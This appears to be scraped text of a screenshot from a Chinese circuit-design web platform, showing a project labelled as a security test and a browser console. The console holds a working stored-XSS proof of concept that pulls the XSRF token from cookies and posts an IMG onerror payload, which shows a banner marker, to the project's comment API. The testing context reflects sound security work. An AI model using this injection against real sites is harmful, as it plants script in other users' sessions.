 er/projects/index/detail?project=e694f26649
c8b422&listType=all
产品
版本
价格
服务
开源广场
帮助
编辑器
个人工作区
3
工程
团队
模块
库
回收站
账户
建议反馈
所有工程
归档工程
我收藏的
eda_lknlzilb
我参与的
工程 > 所有工程 > 【安全测试】xss-poc-zzy0
专业版 【安全测试】xss-poc-zzy0
工程所属： eda_lknlzilb
归档状态： 未归档
锁定状态： 未锁定
公开状态： 私有
创建时间： 2026-11-09 19:34:15
更新时间： 2026-11-09 19:34:15
编辑器打开
编辑
移动
分享
下载
归档
锁定
转移
删除
概要
成员
备份
日志
版本
附件
角色
上一个工程
下一个工程
元素
控制台
源代码
应用程序
网络
top
筛选器
自定义级别
35
40 个已隐藏
40 条消息
30 条用户...
8 个错误
无警告
32 信息
无详细信息
(async () => {
const P = new URLSearchParams(location.search).get('project');   // 自动从地址栏取
const xsrf = decodeURIComponent((document.cookie.match(/XSRF-TOKEN=([^;]+)/) || [])[1] || '');
const payload = "<IMG SRC=y ONERROR=\"var d=document.createElement('div');"
+ "d.textContent='XSS_PROOF_9F2K';"
+ "d.setAttribute('style','position:fixed;top:0;left:0;right:0;z-index:2147483647;"
+ "background:#cc0000;color:#fff;font:700 34px/1.6 sans-serif;text-align:center;padding:12px');"
+ "document.body.appendChild(d);document.title='XSS_PROOF_9F2K'\">";
const r = await fetch('/api/projects/' + P + '/comments/add', {
method: 'POST',
credentials: 'include',
headers: { 'Content-Type': 'application/json', 'X-XSRF-TOKEN': xsrf, 'lang': 'zh' },
body: JSON.stringify({ content: payload })
});
console.log(r.status, await r.text());
})();
Promise {<pending>}